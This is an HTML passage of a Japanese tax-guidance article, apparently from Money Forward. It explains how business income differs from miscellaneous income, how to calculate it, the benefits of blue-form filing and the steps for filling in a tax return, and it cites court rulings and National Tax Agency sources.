href="https://biz.moneyforward.com/tax_return/basic/2317/" data-internallinksmanager029f6b8e52c="405" title="配当所得">配当所得</a>、不動産所得、事業所得、<a href="https://biz.moneyforward.com/payroll/basic/15270/" data-internallinksmanager029f6b8e52c="266" title="給与所得">給与所得</a>、<a href="https://biz.moneyforward.com/payroll/basic/3095/" data-internallinksmanager029f6b8e52c="542" title="退職所得">退職所得</a>、山林所得、譲渡所得、<a href="https://biz.moneyforward.com/tax_return/basic/1284/" data-internallinksmanager029f6b8e52c="251" title="一時所得">一時所得</a>以外の所得のことで、例えば公的年金等や副業に係る所得などをいいます。</p><p>事業から得られた所得と認められない所得には雑所得があります。</p><p>雑所得は、<a href="https://biz.moneyforward.com/tax_return/basic/" data-internallinksmanager029f6b8e52c="252" title="青色申告">青色申告</a>が認められておらず、また事業所得や不動産所得などで可能な損益通算が認められないなどのデメリットがあります。</p><p><strong>事業所得として認定される判断基準として、以下のような判例があります。</strong></p><blockquote><i class="fa-solid fa-quote-left"></i><p>自己の計算と危険において独立して営まれ、営利性、有償性を有し、かつ反覆継続して遂行する意思と社会的地位とが客観的に認められる業務から生ずる所得</p></blockquote><p>引用：<a href="https://www.courts.go.jp/app/hanrei_jp/detail2?id=56332" target="_blank" rel="noopener">最高裁判所判例集「最高裁第二小法廷昭和56年4月24日（所得税更正決定処分取消）」｜最高裁判所、全文</a></p><p>事業所得は、事業主がリスクを負い、事業主自身の判断で事業を営み、その行為が反復継続して初めて「事業」であると客観的に認められます。それはたとえ他に業務があり、複業として実施しているものであっても同様の認識、事実があれば事業所得となります。</p><h3><span id="i-2">事業所得の計算方法</span></h3><p><span style="background-color: #ffff99;"><b>事業所得の金額は、次の算式で求めます。</b></span></p><div style="border: 2px solid #0054AC; padding: 10px 20px; border-radius: 0px; text-align: center; margin-bottom: 1em;"><strong>事業所得の金額 ＝ 総収入金額 － 必要経費</strong></div><p>&nbsp;</p><p>事業所得の算式における総収入金額とは、1年間の事業活動から生じたすべての収入金額です。</p><p>また、金銭ではなく物品で受け取ったもの、販売商品を自家用に消費または贈答用に使ったもの、棚卸商品の損失被害で受け取った保険料・賠償金、空箱などの廃品を売却した収入、<a href="https://biz.moneyforward.com/accounting/basic/49833/" data-internallinksmanager029f6b8e52c="368" title="仕入割引">仕入割引</a>やリベート収入などが総収入金額に含まれます。</p><p>必要経費には、売上に要した原価や<a href="https://biz.moneyforward.com/accounting/basic/47911/" data-internallinksmanager029f6b8e52c="474" title="販売費">販売費</a>、<a href="https://biz.moneyforward.com/accounting/basic/47911/" data-internallinksmanager029f6b8e52c="145" title="一般管理費">一般管理費</a>があります。すなわち、必要経費とは、商品仕入代金である<a href="https://biz.moneyforward.com/words/204/" data-internallinksmanager029f6b8e52c="261" title="売上原価">売上原価</a>、給料、<a href="https://biz.moneyforward.com/accounting/basic/62706/" data-internallinksmanager029f6b8e52c="237" title="旅費交通費">旅費交通費</a>、<a href="https://biz.moneyforward.com/words/1302/" data-internallinksmanager029f6b8e52c="455" title="交際費">交際費</a>、地代家賃など、売上を得るために直接要した経費のことです。</p><p>自宅兼事業所としている場合の必要経費の計上には、気をつけなければなりません。家賃、<a href="https://biz.moneyforward.com/accounting/basic/45307/" data-internallinksmanager029f6b8e52c="201" title="水道光熱費">水道光熱費</a>、固定資産税など家事にも事業にも利用している費用を家事関連費といいますが、<strong>家事関連費について、<a href="https://biz.moneyforward.com/words/1101/" data-internallinksmanager029f6b8e52c="377" title="所得税法">所得税法</a>45条1項1号で以下のように規定されています。</strong></p><blockquote><i class="fa-solid fa-quote-left"></i><p>居住者が支出し又は納付する次に掲げるものの額は、その者の不動産所得の金額、事業所得の金額、山林所得の金額又は雑所得の金額の計算上、必要経費に算入しない。<br /> 一　家事上の経費及びこれに関連する経費で政令で定めるもの</p></blockquote><p>引用：<a href="https://elaws.e-gov.go.jp/document?lawid=340AC0000000033" target="_blank" rel="noopener">所得税法第45条第1項第1号｜e-GOV法令検索</a></p><p><span style="background-color: #ffff99;"><b>家事関連費を按分して必要経費とするためには、業務に直接関連するか、業務遂行上の必要性があるか、業務のため金額を明らかに区別できるかなどを確認して計上します。</b></span></p><p>事業用の車両を売った場合ですが、これは事業所得にはなりません。事業用の車なのにと思われるかもしれませんが、譲渡所得として計算されます。</p><p>また、預貯金の<a href="https://biz.moneyforward.com/accounting/basic/47937/" data-internallinksmanager029f6b8e52c="264" title="受取利息">受取利息</a>は、たとえ事業用の預貯金であっても利子所得になりますので事業の収入にはなりません。しかしながら、取引先や従業員に対する貸付金の利息などは利子所得に該当しませんので、事業上の受取利息として雑収入に計上します。</p><h3><span id="i-3">事業所得に係る税金の仕組み</span></h3><p>事業所得について、所得税の計算までを簡単に解説します。</p><p><span style="background-color: #ffff99;"><b>事業所得には、後述する青色や白色といった申告方法がありますが、<a href="https://biz.moneyforward.com/accounting/basic/130/" data-internallinksmanager029f6b8e52c="210" title="損益計算書">損益計算書</a>や収支内訳書によって事業所得を確定します。</b></span>このとき、損益計算書などが作成の根拠となる<a href="https://biz.moneyforward.com/accounting/basic/92/" data-internallinksmanager029f6b8e52c="447" title="会計帳簿">会計帳簿</a>（法定帳簿）の保存が義務付けられています。</p><p>次に、事業所得では、確定申告書の第一表及び第二表を作成しますが、一定の場合において所得が赤字の場合は第三表も作成します。</p><p>不動産所得、事業所得、山林所得、譲渡所得で損失があるものについては、総<a href="https://biz.moneyforward.com/payroll/basic/15270/" data-internallinksmanager029f6b8e52c="535" title="所得金額">所得金額</a>等を計算するにあたって他の各種所得で生じた黒字金額から差引きする「損益通算」を行います。</p><p>その後、<a href="https://biz.moneyforward.com/words/457/" data-internallinksmanager029f6b8e52c="421" title="扶養控除">扶養控除</a>、<a href="https://biz.moneyforward.com/tax_return/basic/46/" data-internallinksmanager029f6b8e52c="140" title="医療費控除">医療費控除</a>や<a href="https://biz.moneyforward.com/tax_return/basic/49666/" data-internallinksmanager029f6b8e52c="578" title="住宅ローン控除">住宅ローン控除</a>などの<a href="https://biz.moneyforward.com/payroll/basic/39329/" data-internallinksmanager029f6b8e52c="375" title="所得控除">所得控除</a>を行い、課税される所得金額を求め、税率を掛けて所得税を求めます。</p><p>所得税の税率は5％～45％の7段階に区分されており、これを累進課税制度といいます。（<a href="https://biz.moneyforward.com/tax_return/basic/1157/" data-internallinksmanager029f6b8e52c="409" title="分離課税">分離課税</a>を除く）</p><p><strong>【所得税の速算表】</strong></p><table id="tablepress-541" class="tablepress tablepress-id-541"><thead><tr class="row-1"><th class="column-1"><center>課税される所得金額</th><th class="column-2"><center>税率</th><th class="column-3"><center>控除額</th></tr></thead><tbody><tr class="row-2"><td class="column-1"><center>1,000円から<br /> 1,949,000円まで</center></td><td class="column-2"><center>5%</center></td><td class="column-3"><center>0円</center></td></tr><tr class="row-3"><td class="column-1"><center>1,950,000円から<br /> 3,299,000円まで</center></td><td class="column-2"><center>10%</center></td><td class="column-3"><center>97,500円</center></td></tr><tr class="row-4"><td class="column-1"><center>3,300,000円から<br /> 6,949,000円まで</center></td><td class="column-2"><center>20%</center></td><td class="column-3"><center>427,500円</center></td></tr><tr class="row-5"><td class="column-1"><center>6,950,000円から<br /> 8,999,000円まで</center></td><td class="column-2"><center>23%</center></td><td class="column-3"><center>636,000円</center></td></tr><tr class="row-6"><td class="column-1"><center>9,000,000円から<br /> 17,999,000円まで</center></td><td class="column-2"><center>33%</center></td><td class="column-3"><center>1,536,000円</center></td></tr><tr class="row-7"><td class="column-1"><center>18,000,000円から<br /> 39,999,000円まで</center></td><td class="column-2"><center>40%</center></td><td class="column-3"><center>2,796,000円</center></td></tr><tr class="row-8"><td class="column-1"><center>40,000,000円以上</center></td><td class="column-2"><center>45%</center></td><td class="column-3"><center>4,796,000円</center></td></tr></tbody></table><p>引用：<a href="https://www.nta.go.jp/taxes/shiraberu/taxanswer/shotoku/2260.htm" target="_blank" rel="noopener">No.2260 所得税の税率｜国税庁 </a></p><div  class="ta_basic-a08a99af80d21825efd2d1d34b3ba1c2 ta_basic-post-above-h2-2" id="ta_basic-a08a99af80d21825efd2d1d34b3ba1c2"></div><h2><span id="i-4">事業所得か雑所得かの判断基準は？</span></h2><p>業務の遂行により得た所得が、事業所得・雑所得いずれに該当するのか？その判断は慎重に行わなければなりません。所得を得たのが個人事業主であるケースと会社員が副業で行ったケースそれぞれについて、判断基準を解説します。</p><h3><span id="i-5">個人事業主の場合</span></h3><p><span style="background-color: #ffff99;"><b>個人事業主とは、法人を設立せず、「個人で」事業をしている方を指します。</b></span>事業所得であるための、「事業」とは、前述のとおり「自己の計算と危険において独立して営まれ、営利性、有償性を有し、かつ反復継続して遂行する意思と社会的地位とが客観的に認められる業務から生ずる所得」と例示されます。</p><p>引用：<a href="https://www.courts.go.jp/app/hanrei_jp/detail2?id=56332" target="_blank" rel="noopener">最高裁判所判例集「最高裁第二小法廷昭和56年4月24日（所得税更正決定処分取消）」｜最高裁判所、全文</a></p><p>個人事業者でも、本業以外で収入を得ることがありますが、ここで問題になるのは、その収入が「事業所得」なのか「雑所得」なのかということです。</p><p>事業所得に付随して発生する収入であれば一般的に事業所得として問題はありませんが、事業と関連性がないもので、かつ、業務に係る雑所得の場合には取扱いに気をつけましょう。</p><table id="tablepress-569" class="tablepress tablepress-id-569 tbody-has-connected-cells"><thead><tr class="row-1"><th class="column-1" style="width:35%;"><center>業務に係る雑所得の収入</center></th><th class="column-2" style="width:25%;"><center>書類の保存義務</center></th><th class="column-3" style="width:25%;"><center>収支内訳書の添付</center></th><th class="column-4" style="width:15%;"><center>記帳義務</center></th></tr></thead><tbody class="row-striping row-hover"><tr class="row-2"><td class="column-1"><center>収入300万円以下</center></td><td class="column-2"><center>なし</center></td><td rowspan="2" class="column-3"><center>不要</center></td><td rowspan="3" class="column-4"><center>なし</center></td></tr><tr class="row-3"><td class="column-1"><center>収入300万円超<br /> 1,000万円以下</center></td><td class="column-2"><center>あり</center></td></tr><tr class="row-4"><td class="column-1"><center>収入1,000万円超</center></td><td class="column-2"><center>あり</center></td><td class="column-3"><center>必要</center></td></tr></tbody></table><p>また、帳簿書類の保存がない場合には基本的には業務に係る雑所得となるため、事業所得における記帳義務には留意しましょう。</p><p>参考：<a href="https://www.nta.go.jp/taxes/shiraberu/taxanswer/shotoku/1500.htm" target="_blank" rel="noopener">No.1500 雑所得｜国税庁、法第35条《雑所得》関係｜国税庁</a></p><h3><span id="i-6">会社員の副業の場合</span></h3><p>本業の傍ら証券取引などをサイドビジネスとして行っている人も多いでしょう。<br /> このサイドビジネスが事業所得か、あるいは雑所得になるかが問題になります。特に取引で損失が出た場合、事業所得にして必要経費にしたいと思うのは当然です。しかし、事業所得として認められるのは難しいことも多く、その点を実際のケースを使って説明します。</p><h4>有価証券・商品先物取引売買</h4><p><span style="background-color: #ffff99;"><b>長い間、大きな金額を費やし継続的に<a href="https://biz.moneyforward.com/words/1034/" data-internallinksmanager029f6b8e52c="435" title="有価証券">有価証券</a>・商品<a href="https://biz.moneyforward.com/words/1236/" data-internallinksmanager029f6b8e52c="369" title="先物取引">先物取引</a>売買を行っていて損失が出たケースです。</b></span>このケースでは、次の3点が決め手となり、事業所得とは認められませんでした。</p><div class="summary-box"><ul class="summary-box__list summary-box__list"><li>有価証券・商品先物取引売買は、もともと投機性が強く、安定した収入を得る可能性が低い</li><li>本業で安定した高額収入がある</li><li>結局は本業のかたわら、趣味と実益を兼ねて行った行為である</li></ul></div><h4>FX取引</h4><p>FX取引は、サラリーマンの間でも人気です。<span style="background-color: #ffff99;"><b>FX取引では、外国為替証拠金取引を取引額1億3,000万、取引回数1,400回、1日平均15時間費やして行ったというケースがあったそうです。</b></span>ですが、こちらも先に述べた「有価証券・商品先物取引売買」のケースと同様、事業所得とは認められませんでした。理由は次のとおりです。</p><div class="summary-box"><ul class="summary-box__list summary-box__list"><li>外国為替証拠金取引は投機性が高く、安定した収入につながらない</li><li>自らが経営する会社から安定した高額収入がある</li><li>外国為替証拠金取引を行うに当たって、精神的・肉体的労力を要していない</li><li>取引のための<a href="https://biz.moneyforward.com/establish/basic/44/" data-internallinksmanager029f6b8e52c="491" title="資金調達">資金調達</a>が認められない</li><li>取引のための人的物的設備を要していない</li></ul></div><h4>金銭貸付</h4><p><span style="background-color: #ffff99;"><b>特定の法人に対する金銭の貸付けで<a href="https://biz.moneyforward.com/accounting/basic/19355/" data-internallinksmanager029f6b8e52c="289" title="貸倒損失">貸倒損失</a>が出た場合の事例です。</b></span>この件は、以下の理由から貸し付け事業者としてのレベルに達していないと判断されています。</p><div class="summary-box"><ul class="summary-box__list summary-box__list"><li>事業者と貸付けた法人が特殊な関係にある</li><li>担保がない、または形式的で実質的な価値がない</li><li>金利が低すぎる</li><li>保証料を取らず連帯保証人になっている</li><li>銀行から融資を得られなかった</li><li>貸付業とは別に安定した<a href="https://biz.moneyforward.com/payroll/basic/15270/" data-internallinksmanager029f6b8e52c="519" title="給与収入">給与収入</a>がある</li></ul></div><p>上記は一例であり、事業所得として認められる副業もあります。確定申告の前になって慌てないように、事前に税務署などに相談しておきましょう。</p><div  class="ta_basic-df3d80881e31422e8fb48dcc80527096 ta_basic-post-above-h2-3" id="ta_basic-df3d80881e31422e8fb48dcc80527096"></div><h2><span id="i-7">個人事業主・副収入のある会社員が事業所得で申告するメリットは？</span></h2><p>事業所得による申告については「青色申告制度」を利用できることが大きなメリットです。しかしながら、<a href="https://biz.moneyforward.com/tax_return/basic/" data-internallinksmanager029f6b8e52c="337" title="白色申告">白色申告</a>であっても専従者給与については特例が設けられています。</p><h3><span id="i-8">青色申告制度</span></h3><p><span style="background-color: #ffff99;"><b>所得税において青色申告ができるのは「事業所得」「不動産所得」「山林所得」です。</b></span>会社員などの給与所得者で副業による事業所得がある場合でも、青色申告は可能です。</p><p>青色申告の条件は、<a href="https://biz.moneyforward.com/accounting/basic/173/" data-internallinksmanager029f6b8e52c="224" title="貸借対照表">貸借対照表</a>と損益計算書が作成できるよう<a href="https://biz.moneyforward.com/accounting/basic/82/" data-internallinksmanager029f6b8e52c="419" title="複式簿記">複式簿記</a>によることが原則です。複式簿記でなく簡易帳簿でも青色申告は認められますが、後述する<a href="https://biz.moneyforward.com/tax_return/basic/" data-internallinksmanager029f6b8e52c="15" title="青色申告特別控除">青色申告特別控除</a>額は少なくなります。</p><p>また、帳簿及び書類などは原則として7年間（<a href="https://biz.moneyforward.com/invoice/" data-internallinksmanager029f6b8e52c="459" title="請求書">請求書</a>、<a href="https://biz.moneyforward.com/invoice/templates/quotes/" data-internallinksmanager029f6b8e52c="561" title="見積書">見積書</a>、<a href="https://biz.moneyforward.com/invoice/templates/deliveries/" data-internallinksmanager029f6b8e52c="563" title="納品書">納品書</a>などは5年間）保存することが義務付けられます。</p><p>新たに青色申告の申請をする人は、開業した日から2か月以内に所轄税務署へ「青色申告承認申請書」を提出することになっています。</p><h4>青色申告の特典1　青色申告特別控除額</h4><p>事業所得に係る取引を複式簿記により記帳し、貸借対照表及び損益計算書を確定申告書に添付し、かつ、申告期限までに提出した場合には、原則として最高55万円の控除を受けることができます。</p><p>さらに、電子帳簿保存または電子申告を実施した場合には、最高で合計65万円の所得控除が受けられます。</p><h4>青色申告の特典2　青色事業専従者給与</h4><p>青色申告者である事業者と生計をともにする配偶者や15歳以上の親族で、その年を通じて6か月を超える期間働いている場合は、「青色事業専従者」と認められ、届出書に記載された給与の金額まで必要経費に算入できます。ただし、記載する給与はその専従者の労働の対価として適正な金額でなければなりません。</p><p>なお、青色事業専従者給与を支給する年の3月15日までに「青色事業専従者給与に関する届出書」の提出が必要です。</p><h4>青色申告の特典3　貸倒引当金</h4><p>事業の遂行上生じた<a href="https://biz.moneyforward.com/accounting/basic/44284/" data-internallinksmanager029f6b8e52c="452" title="売掛金">売掛金</a>や貸付金の貸倒れによる損失の見込額として期末における売掛金など貸金残高合計額の5.5%以下を<a href="https://biz.moneyforward.com/words/1318/" data-internallinksmanager029f6b8e52c="70" title="貸倒引当金">貸倒引当金</a>として繰り入れた場合、その繰入額は必要経費として認められます。</p><h4>青色申告の特典4　純損失の繰越と繰戻し</h4><p>事業所得が赤字の場合、損益通算によっても控除しきれない金額（純損失）があるときには、翌年度以後3年間にわたりその損失を各年分の所得金額から控除できます。また、前年も青色申告をしている場合には、過去にさかのぼって赤字を相殺できる繰戻し還付も可能です。</p><h3><span id="i-9">白色申告制度</span></h3><p><span style="background-color: #ffff99;"><b>事業による所得の場合には、白色申告でも、事業に専ら従事する家族従業員の状況や所得金額に応じ、必要経費とみなす事業専従者控除の特例があります。</b></span></p><p>なお、実際は「白色申告制度」というものはなく、青色申告以外の申告という意味になります。</p><p>必要経費とみなされる事業専従者控除額は、次のどちらか低い金額です。</p><div class="summary-box"><ul class="summary-box__list summary-box__list"><li>事業の専従者が配偶者の場合は86万円、配偶者以外の場合は専従者一人につき50万円</li><li>事業専従者控除前の事業所得等の金額を「専従者の数＋1」で割った金額</li></ul></div><p>なお、事業専従者とは事業者と生計をともにする配偶者や15歳以上の親族で、その年を通じて6か月を超える期間働いている者をいいます。</p><div  class="ta_basic-c7f3a56a9e598d39c28f80a80a837f29 ta_basic-post-above-h2-4" id="ta_basic-c7f3a56a9e598d39c28f80a80a837f29"></div><h2><span id="i-10">事業所得の確定申告の方法は？</span></h2><p>では事業所得の確定申告について、その進め方を解説します。</p><h3><span id="i-11">青色申告決算書、収支内訳書の作成</span></h3><p><span style="background-color: #ffff99;"><b>事業者の方が確定申告をするにあたって、最初に行うのが青色申告<a href="https://biz.moneyforward.com/accounting/basic/166/" data-internallinksmanager029f6b8e52c="484" title="決算書">決算書</a>又は収支内訳書の作成です。</b></span>収支内訳書を例に解説します。</p><p><a href="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/Group-7-4.png"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-61734" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/Group-7-4.png" alt="収支内訳書-事業所得の確定申告の方法" width="1317" height="930" srcset="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/Group-7-4.png 1317w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/Group-7-4-300x212.png 300w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/Group-7-4-1024x723.png 1024w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/Group-7-4-768x542.png 768w" sizes="(max-width: 1317px) 100vw, 1317px" /></a></p><p><a href="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/9b279414fdf4950466183879d280a129.png"><noscript><img decoding="async" class="aligncenter size-full wp-image-61736" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/9b279414fdf4950466183879d280a129.png" alt="収支内訳書2ページ" width="1317" height="930" srcset="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/9b279414fdf4950466183879d280a129.png 1317w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/9b279414fdf4950466183879d280a129-300x212.png 300w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/9b279414fdf4950466183879d280a129-1024x723.png 1024w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/9b279414fdf4950466183879d280a129-768x542.png 768w" sizes="(max-width: 1317px) 100vw, 1317px" /></noscript><img decoding="async" class="lazyload aligncenter size-full wp-image-61736" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201317%20930%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/9b279414fdf4950466183879d280a129.png" alt="収支内訳書2ページ" width="1317" height="930" data-srcset="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/9b279414fdf4950466183879d280a129.png 1317w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/9b279414fdf4950466183879d280a129-300x212.png 300w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/9b279414fdf4950466183879d280a129-1024x723.png 1024w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/9b279414fdf4950466183879d280a129-768x542.png 768w" data-sizes="(max-width: 1317px) 100vw, 1317px" /></a></p><p>出典：<a href="https://www.nta.go.jp/taxes/shiraberu/shinkoku/syotoku/r06.htm" target="_blank" rel="noopener">確定申告書等の様式・手引き等（令和６年分の所得税及び復興特別所得税の確定申告分）｜国税庁</a></p><p><span style="background-color: #ffff99;"><b>収支内訳書や青色申告決算書は基本的に「後ろから前に」向かって作成していきます。</b></span>収支内訳書は2ページありますが、先に2ページ目を作成してからその合計額を1ページ目に転記していくとスムーズにいきます。</p><h3><span id="i-12">確定申告書への転記</span></h3><p><span style="background-color: #ffff99;"><b>収支内訳書の作成が終わったところで、その計算結果を確定申告書に転記していきます。</b></span>確定申告書を例に解説します。</p><p><a href="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/12/kakuteisinkokusyo1_46.png"><noscript><img decoding="async" class="aligncenter size-full wp-image-74121" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/12/kakuteisinkokusyo1_46.png" alt="確定申告書 第一表 事業所得_46" width="887" height="710" srcset="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/12/kakuteisinkokusyo1_46.png 887w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/12/kakuteisinkokusyo1_46-300x240.png 300w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/12/kakuteisinkokusyo1_46-768x615.png 768w" sizes="(max-width: 887px) 100vw, 887px" /></noscript><img decoding="async" class="lazyload aligncenter size-full wp-image-74121" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20887%20710%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/12/kakuteisinkokusyo1_46.png" alt="確定申告書 第一表 事業所得_46" width="887" height="710" data-srcset="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/12/kakuteisinkokusyo1_46.png 887w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/12/kakuteisinkokusyo1_46-300x240.png 300w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2024/12/kakuteisinkokusyo1_46-768x615.png 768w" data-sizes="(max-width: 887px) 100vw, 887px" /></a></p><p><a href="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/6af784b1e4bf31853a617e2ae7ddd579.png"><noscript><img decoding="async" class="aligncenter size-full wp-image-61746" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/6af784b1e4bf31853a617e2ae7ddd579.png" alt="所得税確定申告書-事業所得" width="1182" height="928" srcset="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/6af784b1e4bf31853a617e2ae7ddd579.png 1182w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/6af784b1e4bf31853a617e2ae7ddd579-300x236.png 300w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/6af784b1e4bf31853a617e2ae7ddd579-1024x804.png 1024w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/6af784b1e4bf31853a617e2ae7ddd579-768x603.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" /></noscript><img decoding="async" class="lazyload aligncenter size-full wp-image-61746" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201182%20928%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/6af784b1e4bf31853a617e2ae7ddd579.png" alt="所得税確定申告書-事業所得" width="1182" height="928" data-srcset="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/6af784b1e4bf31853a617e2ae7ddd579.png 1182w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/6af784b1e4bf31853a617e2ae7ddd579-300x236.png 300w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/6af784b1e4bf31853a617e2ae7ddd579-1024x804.png 1024w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/03/6af784b1e4bf31853a617e2ae7ddd579-768x603.png 768w" data-sizes="(max-width: 1182px) 100vw, 1182px" /></a></p><p>出典：<a href="https://www.nta.go.jp/taxes/shiraberu/shinkoku/syotoku/r06.htm" target="_blank" rel="noopener">確定申告書等の様式・手引き等（令和６年分の所得税及び復興特別所得税の確定申告分）｜国税庁</a></p><p>収支内訳書と確定申告書をつなぐポイントを見てみましょう。</p><p><b>1.収入金額の転記</b><br /> まずは、収支内訳書で集計した「収入金額」を転記します。</p><p><center><noscript><img decoding="async" class="aligncenter size-full wp-image-56568" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/image2.png" alt="収支内訳書で集計した「収入金額」を転記" width="506" height="862" srcset="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/image2.png 506w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/image2-176x300.png 176w" sizes="(max-width: 506px) 100vw, 506px" /></noscript><img decoding="async" class="lazyload aligncenter size-full wp-image-56568" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20506%20862%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/image2.png" alt="収支内訳書で集計した「収入金額」を転記" width="506" height="862" data-srcset="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/image2.png 506w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/image2-176x300.png 176w" data-sizes="(max-width: 506px) 100vw, 506px" /></center>出典：<a href="https://www.nta.go.jp/taxes/shiraberu/shinkoku/syotoku/r06.htm" target="_blank" rel="noopener">確定申告書等の様式・手引き等（令和６年分の所得税及び復興特別所得税の確定申告分）｜国税庁</a></p><p><b>2.家事消費やその他の収入を含めた「④計」の欄を転記</b>するようにしてください。</p><p><b>3.所得金額の転記</b></p><p>次に、所得税の計算にあたって重要な「所得金額」を転記します。</p><p><center><noscript><img decoding="async" class="aligncenter size-full wp-image-56570" src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/image4.png" alt="所得税の計算にあたって重要な「所得金額」を転記" width="523" height="685" srcset="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/image4.png 523w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/image4-229x300.png 229w" sizes="(max-width: 523px) 100vw, 523px" /></noscript><img decoding="async" class="lazyload aligncenter size-full wp-image-56570" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20523%20685%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/image4.png" alt="所得税の計算にあたって重要な「所得金額」を転記" width="523" height="685" data-srcset="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/image4.png 523w, https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/11/image4-229x300.png 229w" data-sizes="(max-width: 523px) 100vw, 523px" /></center>事業所得の「収入金額」と「所得金額」を転記した後、その他の所得があればさらに追記して確定申告書が完成します。</p><p>ここでは収支内訳書の例示だけになりますが、青色申告決算書の記載方法につきましては下記を参考にしてください。</p><p>参考：<a href="https://www.nta.go.jp/taxes/shiraberu/shinkoku/syotoku/r06.htm" target="_blank" rel="noopener">確定申告書等の様式・手引き等（令和６年分の所得税及び復興特別所得税の確定申告分）｜国税庁</a></p><h2><span id="i-13">事業所得のメリットを最大に活かそう！</span></h2><p>事業所得と雑所得は、厳密に区分されたものではありません。</p><p>しかしながら、現時点では小規模な取引であっても、自己の判断でその事業を営み、継続する意思があるのであれば、まずは税務署や専門家に積極的に相談してみましょう。</p><p>そして、事業所得として「開業届」を提出することになった場合は、できれば当初から節税のできる青色申告を利用することをおすすめします。</p><div  class="ta_basic-f6237445e2160d8de70b5726b3a7fa1c ta_basic-text-above-cta" id="ta_basic-f6237445e2160d8de70b5726b3a7fa1c"></div><div  class="ta_basic-9c504eef662df93243359b12116f50fb ta_basic-post-bottom" id="ta_basic-9c504eef662df93243359b12116f50fb"></div><div class="ta_basic-post-bottom-case" id="ta_basic-2691540670"><div class="ta_basic-adlabel">広告</div><!--noptimize--><div class="case">
            <div class="case__content">
                <div class="case__img-box">
                    <noscript><img src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2023/09/tax_return_jirei_sato.png" class="case__img" alt="ハンドメイド作家・ブロガー 佐藤 せりな 様"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2023/09/tax_return_jirei_sato.png" class="lazyload case__img" alt="ハンドメイド作家・ブロガー 佐藤 せりな 様">
                </div>
                <div class="case__text-box text">
                    <h2 class="text__title">マネーフォワード クラウド確定申告の導入事例</h2>
                    <p class="text__desc">データ連携機能を使って、銀行やクレジットカードの明細データを自動で取り込むようになってからは、<span class="highlight">会計ソフトへの入力作業が減ったので、作業時間は1/10くらい</span>になりましたね。</p>
                    <p class="text__name">ハンドメイド作家・ブロガー 佐藤 せりな 様</p>
							<a href="//biz.moneyforward.com/case/tax_return/03006/?provider=ta_basic&amp;provider_info=cv.3922.part.cta-b-case" target="_blank" rel="noreferrer" class="case__readmore">
